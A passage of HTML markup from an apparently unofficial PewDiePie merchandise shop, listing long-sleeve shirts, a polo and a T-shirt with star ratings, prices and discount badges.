  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="213">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-brofist-long-sleeve-pm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/936/conversions/brofist_long_sleeve_shirt_2279-small.jpg?w=250&amp;h=250"
                alt="PewDiePie Long Sleeve - Brofist Long Sleeve"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-brofist-long-sleeve-pm" class="capitalize hover:underline leading-3">PewDiePie Long Sleeve - Brofist Long Sleeve</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="188">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-male-pewdiepie-brofist-long-sleeve-pm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/817/conversions/male_pewdiepie_brofist_long_sleeve_t-shirt_2371-small.jpg?w=250&amp;h=250"
                alt="PewDiePie Long Sleeve - Male PewDiePie Brofist Long Sleeve"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-male-pewdiepie-brofist-long-sleeve-pm" class="capitalize hover:underline leading-3">PewDiePie Long Sleeve - Male PewDiePie Brofist Long Sleeve</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="177">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-polo-shirts-mens-short-sleeve-shadow-stripe-polo-pm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/734/conversions/mens_short_sleeve_shadow_stripe_polo_3749-small.jpg?w=250&amp;h=250"
                alt="PewDiePie Polo Shirts - Men&#039;s Short Sleeve Shadow Stripe Polo"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-polo-shirts-mens-short-sleeve-shadow-stripe-polo-pm" class="capitalize hover:underline leading-3">PewDiePie Polo Shirts - Men's Short Sleeve Shadow Stripe Polo</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$30.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="112">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-t-shirts-pewdiepie-retro-for-men-women-t-shirt-pm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/478/conversions/pewdiepie_t-shirt_retro_pewdiepie_for_men-women_plus_size_clothing_t-shirt_black-navy_8506-small.jpg?w=250&amp;h=250"
                alt="PewDiePie T-Shirts - PewDiePie Retro For Men-Women T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-t-shirts-pewdiepie-retro-for-men-women-t-shirt-pm" class="capitalize hover:underline leading-3">PewDiePie T-Shirts - PewDiePie Retro For Men-Women T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
